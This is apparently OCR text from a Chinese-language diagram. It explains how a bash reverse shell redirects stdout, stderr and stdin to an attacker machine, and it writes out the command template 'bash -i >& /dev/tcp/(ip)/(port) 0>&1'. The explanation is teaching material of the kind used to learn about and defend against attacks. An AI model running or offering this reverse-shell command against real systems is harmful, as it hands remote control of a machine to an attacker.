 stdin
(键盘等输出设备)
2. 0>&1 把bash -i 0 重定向在1，而1已经重
定向在攻击上。等于输入被重定向在攻击机上
shell
攻击机
1. bash -i >& /dev/tcp/（ip）/（port）
把bash的标准输出与输出输出 重定向
在攻机上
stdout/stderr
(屏幕等输出设备)